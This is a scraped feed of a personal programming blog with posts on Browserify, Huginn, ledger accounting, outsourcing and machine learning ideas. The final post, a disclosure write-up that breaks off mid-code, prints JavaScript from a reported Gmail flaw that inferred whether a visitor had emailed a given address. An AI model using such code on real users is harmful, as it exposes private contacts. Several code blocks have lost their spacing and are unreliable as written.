The js-shell-parse library is targeted at node, and it makes frequent use of require and of various npm packages. Being a node noob, I hadn’t used Browserify before, but it turned out to be exactly what I needed: a tool to bundle complex dependency chains of node packages for the browser. Here are the steps to convert js-shell-parse into a single, compiled bundle:
1234567891011121314
# Clone the repogit clone https://github.com/grncdr/js-shell-parse.git
# Install the various npm dependencies and browserify (you may need to use sudo)npm install -g pegjs pegjs-override-action isarray array-map browserify
# Run the included build scriptnode build.js > js-shell-parse.js
# Create a very simple loader script called 'loader.js' that contains one lineecho"window.jsShellParse = require('./js-shell-parse');" > loader.js
# Run browserify on the loader, which will parse the AST and bundle all dependenciesbrowserify loader.js -o compiled-js-shell-parse.js
Finally, you can include the output in any website!
varstructure=jsShellParse('echo "The date is: `date`" > output');console.log(JSON.stringify(structure));"[{"type":"command","command":{"type":"literal","value":"echo"},"args":[{"type":"concatenation","pieces":[{"type":"literal","value":"Thedateis:"},{"type":"command-substitution","commands":[{"type":"command","command":{"type":"literal","value":"date"},"args":[],"redirects":[],"env":{},"control":";","next":null}]}]}],"redirects":[{"type":"redirect-fd","fd":1,"op":">","filename":{"type":"literal","value":"output"}}],"env":{},"control":";","next":null}]"
If you’re playing with js-shell-parse, the tests are helpful to see what kinds of shell/bash commands it can parse. (Pretty much everything!)
]]><![CDATA[Never Forget Your Umbrella Again, With Huginn]]>2014-01-12T10:43:00-08:00http://blog.andrewcantino.com/blog/2014/01/12/never-forget-your-umbrella-again-with-huginnHuginn is a tool that I’ve been working on, with the support of generous open source collaborators, for about a year. Huginn is a light-weight infrastructure for building data-gathering and data-reacting tasks for your everyday life. Think of it as an open source Yahoo! Pipes, IFTTT, or Zapier. It wouldn’t surprise me if, in the future, Huginn evolves into something like Google Now, but without the creepiness factor, because you control and host your own data.
I haven’t done a very good job of sharing all of the things that can be built with Huginn, but I’m resolved to start.
So, in this post, a very simple example:
Problem: I always forget to check the weather, leave my umbrella at home, and get soaked. Solution: Let Huginn send you an email (or SMS) each morning when rain is expected in your area.
After having setup Huginn on your server, make a new WeatherAgent:
You’ll just need to give it your zipcode (or location code) and a free API key for Wunderground. Set the agent to run at 10pm, so that the data it gathers is for tomorrow’s weather.

Once you’ve saved your new WeatherAgent, it’s time to setup a TriggerAgent. You’ll want to set its source as the WeatherAgent that you just created.
TriggerAgents contain a set of rules, all of which must match for the trigger to fire. In this case, we only need one rule to match against the conditions property of the Wunderground API weather events. We’ll do a regular expression (regex) match against this property, looking for the words “rain” or “storm”. When the trigger fires, it will output an event with the message “Take an umbrella! It looks like ‘<conditions>’ tomorrow in ‘<location>’”. These <…> fields will be filled in by the corresponding properties from the events being filtered— in this case, just events from your WeatherAgent. This screenshot shows the Agent’s options being edited as JSON so that it’s easier for you to read. You can use either editor mode.


Finally, we just need an Agent to email us the TriggerAgent’s events. We’ll use a DigestEmailAgent for this because it queues incoming events until a specific time, then sends them all at once. You could, however, use a normal EmailAgent to send the email right away, or a TwilioAgent to send an SMS.
Set the agent’s schedule to run at 6am, so that you wake up to an email. Set it’s source as the Rain Alert agent you just created.
And that’s it! You’ll now receive an email at 6am any morning when rain is expected in your area. Stay dry!
I’ll be posting more examples soon. Please let me know what sort of Huginn tutorials you’d like to see!
]]><![CDATA[Archive a PDF of Your Posterous Blog]]>2013-03-12T23:23:00-07:00http://blog.andrewcantino.com/blog/2013/03/12/archive-a-pdf-of-your-posterous-blogMy wife and I had a private travel blog on Posterous. Unfortunately, Posterous got aquihired by Twitter and is shutting down, so I spent a few minutes figuring out how to save a PDF of the blog. Chrome and Firefox did pretty poorly at saving a decent looking PDF for my long blog so I installed wkhtmltopdf and made one myself. Here’s how.
]]><![CDATA[Command Line Accounting With Ledger and Reckon, an Update]]>2013-02-16T14:08:00-08:00http://blog.andrewcantino.com/blog/2013/02/16/command-line-accounting-with-ledger-and-reckonI’ve been using ledger, combined with a custom Ruby gem called reckon, to balance my small business’s accounts for the last few years. The command line, Bayesian statistics, and Double Entry Accounting! What could be better? Here’s how I do it.
First, I export the year’s transaction history from Chase (in my case) and save it as a CSV file called chase-2012.csv. It looks something like this:
Type,Post Date,Description,Amount
DEBIT,12/31/2012,"ODESK***BAL-27DEC12 650-12345 CA           12/28",-123.45
DEBIT,12/24/2012,"ODESK***BAL-20DEC12 650-12345 CA           12/21",-123.45
DEBIT,12/24/2012,"GH *GITHUB.COM     FP 12345 CA        12/23",-12.00
Then, I make a new ledger file called 2012.dat and start it with:
Where the $10,000.00 is the hypothetical starting balance of my bank account on the first day of 2012. Since I’ve been using ledger, this is just the balance of the account from the summary that I generated at the end of 2011.
Now, I run reckon, initially with the -p option to see its analysis of the CSV file:
> reckon -f chase-2012.csv -v -p --contains-header

What is the account name of this bank account in Ledger? |Assets:Bank:Checking|
I didn't find a high-likelyhood money column, but I'm taking my best guess with column 4.
+------------+------------+----------------------------------------------------------+
| Date       | Amount     | Description                                              |
+------------+------------+----------------------------------------------------------+
| ...        | ...        | ...                                                      |
| 2012/12/24 | -$12.00    | DEBIT; GH *GITHUB.COM FP 12345 CA 12/23                  |
| 2012/12/24 | -$123.45   | DEBIT; ODESK***BAL-20DEC12 650-12345 CA 12/21            |
| 2012/12/31 | -$123.45   | DEBIT; ODESK***BAL-27DEC12 650-12345 CA 12/28            |
+------------+------------+----------------------------------------------------------+
It looks like reckon has guessed the correct columns from the CSV, so now I run it in “learning” mode. It loads in my data from 2011 and uses it to guess at labels for my 2012 data, using a simple Naive Bayes classifier.
> reckon -f chase-2012.csv -v -o 2012.dat -l 2011.dat --contains-header

...
+------------+---------+------------------------------------------------+
| 2012/12/24 | -$12.00 | DEBIT; GH *GITHUB.COM FP 12345 CA 12/23        |
+------------+---------+------------------------------------------------+
To which account did this money go? ([account]/[q]uit/[s]kip) |Expenses:Web Hosting:Github|
+------------+----------+-------------------------------------------------+
| 2012/12/24 | -$123.45 | DEBIT; ODESK***BAL-20DEC12 650-12345 CA 12/21   |
+------------+----------+-------------------------------------------------+
To which account did this money go? ([account]/[q]uit/[s]kip) |Expenses:Programming|
+------------+----------+-------------------------------------------------+
| 2012/12/31 | -$123.45 | DEBIT; ODESK***BAL-27DEC12 650-12345 CA 12/28   |
+------------+----------+-------------------------------------------------+
To which account did this money go? ([account]/[q]uit/[s]kip) |Expenses:Programming|
In each of these cases, the Bayesian classifier correctly guessed the appropriate label for these expenses based on last year’s data.
Now, with a fully-updated 2012.dat file, I run it through ledger and get the following hypothetical results:
> ledger -f 2012.dat -s bal

    $20,000   Assets:Bank:Checking
   $-10,000   Equity:Opening Balances
    $258.90   Expenses
    $246.90     Programming
     $12.00     Web Hosting
     $12.00       Github
   $-10,258.90  Income
   $-10,258.90    Some source of income that makes this math work
I like to do all of this work inside of my Dropbox folder in case I delete or overwrite a file by mistake.
Want to do all of this yourself? Start by visiting ledger-cli.org, or by installing ledger with homebrew:
]]><![CDATA[Running Ruby Inside of Ruby (in the Best Way Ever)]]>2013-01-01T13:39:00-08:00http://blog.andrewcantino.com/blog/2013/01/01/running-ruby-inside-of-ruby-in-the-best-way-everThere are no good Ruby sandboxing options right now. You can sort of use $SAFE levels and taint checking, you can sort of use Shikashi, you can use the secure gem to run in a separate process, and you can, with much care, use chrooted and jailed virtual machines or Linux containers. None of these options met my exacting standards, meaning they’re not ridiculous. Therefore, I’m introducing…
RubyOnRuby!
An unholy amalgam of therubyracer’s V8 engine and emscripted-ruby to allow a truly sandboxed Ruby-on-Ruby environment.
]]><![CDATA[Make an Expanding Text UI With jQuery Expando]]>2012-09-21T20:34:00-07:00http://blog.andrewcantino.com/blog/2012/09/21/make-an-expanding-text-ui-with-jquery-expando
jQuery(function() {
jQuery("#expando-example").expando();
});
RecentlyRecently, after receiving a couple of requestsfriendly requests, I extracted the codejQuery code powering the UIexpanding text UI of andrewcantino.com. You can get itdownload or fork the source on GitHub: https://github.com/cantino/expando
What can we learn about a code base or a language based on its compressibility? My pet theory is that less compressible code will be, on average, better code, because less compressible code implies more factoring, more reuse, and fewer repetitions.
Larger numbers (longer lines) indicate more compressibility.
Below are the compressibility results for some popular libraries and languages. To generate this data, I downloaded each package or library, extracted the source files, removed comments, and gzipped the files with maximum compression. The numbers represent the ratio of uncompressed source file size to compressed source file size. Smaller ratios imply less compressible code.
Unsurprisingly, Java was the most compressible language- all that boilerplate! Python was the least compressible language, with Java, on average, being about twice as compressible. I was somewhat surprised that JavaScript was the second best language in terms of incompressibility.
It’s probably disingenuous to draw strong conclusions from these results, but I still find them intriguing. What, if anything, do you think they mean?
View data for:
Aside: Compression itself is a fascinating subject. Being able to compress something is fundamental to being able to understanding it. If you can rewrite a 2 page document into 2 paragraphs, while still expressing its core ideas, you’ve deeply understood the material. Hence the existence of the Hutter Prize, a standing challenge in Artificial Intelligence to further compress a corpus of English text. Hence, also, the existence of specialized image compression algorithms that compress human faces better than anything else because they understand, in software, what a human face generally looks like.
If I can compress an image of your face, I can probably also recognize it. Imagine that I have thousands of photos of faces. Using some linear algebra and creative encodings, I can figure out the commonalities and differences among these faces. Basically, I can derive a set of common noses, a set of common eyes, a set of common brows… and, given a new face photo, I can compute a mixture of these common attributes for the new face. Perhaps it, roughly speaking, has 60% of Common Nose 6 and 40% of Common Nose 12. Well, then I can represent the picture of this new nose as roughly two numbers, the “amounts” of Nose 6 and of Nose 12, and suddenly I’ve compressed a collection of hundreds or thousands of pixels- a photo of a nose- into just two numbers. We could also go in reverse, taking a photo, calculating the percentages of different common features, and then looking up in a database to see who we know whose face expresses those same feature percentages. We can compress, and, thus, we can recognize. (Interested in this? See Eigenfaces as well as PCA and ICA for face analysis.)
]]><![CDATA[My Experiences With Personal Outsourcing]]>2012-06-10T16:42:00-07:00http://blog.andrewcantino.com/blog/2012/06/10/on-lifesourcingOver the last few years I’ve been experimenting with outsourcing. I’ve done this both for personal and business projects. In the personal domain, some people call this “lifesourcing”: the practice of modularizing and outsourcing parts of your life that you don’t enjoy so that you can maximize the parts that you do. It’s outsourcing (with many of the same pros and cons), but for your personal life.
A growing number of sites have popped up recently to facilitate lifesourcing, and while these sites aren’t strictly needed- you can still find skilled people to help you on Craigslist, for example- they make this sort of outsourcing even easier.
I’d like to talk about some tips and tricks, but first, let me list a few of the things that I have outsourced over the last couple of years.
Personal Things
My wife and I outsourced hand written, cursive wedding invitations on TaskRabbit. (My mother-in-law preferred them to be hand written, my hand writing stinks, and my wife didn’t have the time.)
Also for our wedding, someone on Fiverr polished our save-the-date photo.
After the wedding, we hired a wonderful, well-traveled woman on TaskRabbit to help plan our honeymoon in South America.
We paid a TaskRabbit to scan all of our wedding cards for posterity.
Currently, we have a virtual assistant from oDesk who helps us with the ocasional life task. She has proofread documents and called gyms around San Francisco, looking for ones with good pools.
We’ve given friends custom, hand painted watercolor birthday cards from Fiverr and custom wedding presents from Etsy. (Which, one couple swears, is their favorite wedding present!) We designed the art (roughly) and then it was made with skill by the artists.
When I have outstanding questions, I turn to Aardvark, Yahoo! Answers, and other outsourced question answering services. I would gladly pay for a better one.
A carpenter on Craigslist designed and built a custom, adjustable standing desk for me. (Arguably outsourcing, arguably not.)
(Micro-)business Things
I’ve hired artists and logo designers on Fiverr. (I actually bought some excellent artwork and had an ongoing business relationship with an artist who I found for $5 on Fiverr.)
Workers on oDesk and TaskRabbit have helped me brainstorm domain names.
I’ve paid users on Mechanical Turk and later on oDesk to label data for me for some Machine Learning research.
oDeskers have also written software, done graphics, wrote blogs, sent emails, maintained website communities, and researched ideas for me.
Okay, so clearly I’ve experimented with this a fair bit. Here are some of the things that I’ve learned:
Outsourcers take maintenance. It only makes sense to outsource something that would take you more than some threshold amount of time to do yourself. Repetitive tasks are great candidates.
Be creative- what could you do, if only you had the time?
Outsource things you’re bad at, or simply hate doing.
Art is a great thing to outsource. Finding someone’s work that you like on Etsy is fun and addictive and custom gifts make a lasting impression, often costing the same as something far more mundane.
If you’re trying to get art off of Fiverr, I recommend contacting 5-10 different providers, having them all do the work for $5 each, and then continuing to work with your favorite. This same strategy, of redundant hiring and then consolidating, works well across many lifesourcing and outsourcing domains.
You should think about hiring people on oDesk in the same way as you would any other interview process. Ask to see work, look at portfolios, and, ideally, provide interview challenges that directly map to the work they will be doing for you. In my case, when I hired someone to maintain one of my websites, my interview questions revolved around writing example emails and deciding which links were worth posting. When I hired people to classify a dataset, I gave them access to the real classification application and had them do a sample set. If they did well, I hired them.
If you’re going to go through the trouble of interviewing and hiring on oDesk, I strongly recommend codifying your interview and training instructions as reusable documents. When your current worker(s) inevitably leave or flake out, you can hire and train the next set more quickly. You can also hire more than one at a time for added redundancy.
There are a shockingly large number of people on this planet who speak (nearly) perfect English, have sharp wits, and are looking for work. If you have tasks that you can pay them a fair wage to solve, you’re helping everyone. And remember, a fair wage in the Philippines (where many people speak English perfectly), is significantly less than in the US. Do your cost of living research and pay fairly and generously!
Accountability and incentives are important. I left Mechanical Turk and instead interviewed and hired individuals off oDesk for data labeling tasks because I received better quality and had more consistency over who I was working with.
Are you a lifesourcer or a micro-outsourcer? What have you learned?
]]><![CDATA[Machine Learning Project Ideas]]>2012-04-22T15:56:00-07:00http://blog.andrewcantino.com/blog/2012/04/22/machine-learning-project-ideasRyan Stout and I are giving a talk at RailsConf about Machine Learning tomorrow. To go along with the talk, here is a list of project ideas to get your creative juices flowing:
A robust email and mailing address typo corrector for web forms.
A Rickroll detecting browser plugin- it warns you before you follow a link that will likely result in Rickrolling. (Rickroll Protection As A Service?)
A per-user clicktrail analyzer that predicts which links a user is most likely to follow, given their history. Use this to highlight or promote high-likelihood links.
A user info and usage pattern analyzer that classifies users by likelihood of upgrading to a premium plan.
A RubyGem for classifying user generated content into appropriate, inappropriate, spam, NSFW, etc.
Along the same lines: a nudity detector for uploaded images.
A RubyGem for code optimization based on the current backtrace, possibly using reinforcement learning. For example:
12345678910
# This probabilistically selects a choice based on the# current backtrace and the history of reinforcement signals seen.optimizedochoicedo# some code path that ultimately triggers a "reward" or "punishment" signalendchoicedo# some other code pathendend
A story karma predictor that estimates the final score on Hacker News of any article, based on textual content and the poster’s info.
A system that classifies support requests by their estimated severity.
Make things easier for your users:
given them default settings selected by users similar to themselves
default to pages they use often; expand modules they interact with frequently
Once you know what’s possible, it’s hard to find a project that wouldn’t benefit from some machine learning.
Have other ideas? Want to discuss these? Post them in the comments and follow @tectonic for updates.
]]><![CDATA[Fixing the Chrome Background Refresh Bug]]>2012-02-15T11:55:00-08:00http://blog.andrewcantino.com/blog/2012/02/15/fixing-the-chrome-background-refresh-bugThere is a bug in the current version of Chromium (hence Google Chrome) that sometimes fails to redraw CSS background images when they’re hidden and then re-shown. This issue appeared on Mavenlink’s Tour page. Thomas Fuchs discusses some possible solutions, but none of those worked for us. Here is our ugly solution:
Please let me know if you find something better!
]]><![CDATA[Hacking Google for Fun and Profit]]>2011-12-14T20:37:00-08:00http://blog.andrewcantino.com/blog/2011/12/14/hacking-google-for-fun-and-profitAt the end of last year, Google announced their Vulnerability Reward Program which rewards security researchers for reported security and privacy holes in Google properties. This sounded like an interesting challenge, and I set out to find security holes. I found three, got paid, and am now in the Google Security Hall of Fame. All in all, a rewarding experience.
Below I describe the three security holes that I found.
Determining if a user has emailed another user
In my opinion, this is the most subtle, but also the most disturbing, of the three bugs. As with the other bugs that I found, this was an example of Cross Site Request Forgery– the practice of convincing a user’s browser to make a request on their behalf to a remote server. This type of attack generally only works when the user is logged in to the remote service. In this case, if a user is already logged into Gmail (and they usually are), a malicious website could make a series of requests for Gmail profile images and, based on the return codes, determine whether or not the visitor had communicated with another Gmail user. This worked because Gmail, as a well-intentioned privacy measure, would only show profile images to a viewer if they had had mutual contact. Here is some example code that worked at the time:
checkUsername
1234567891011121314151617
functioncheckUsername(username,callback){varimage=newImage();image.onload=function(){callback(true);};image.onerror=function(){callback(false);};image.src="https://mail.google.com/mail/photos/"+username+"%40gmail.com?1&rp=1&pld=1&r="+(newDate()).getTime();}checkUsername("fbi-reports",function(hasEmailed){alert("The current visitor "+(hasEmailed?"has":"has not")+" emailed the FBI.");});checkUsername("wikileaks",function(hasEmailed){alert("The current visitor "+(hasEmailed?"has":"has not")+" emailed WikiLeaks.");
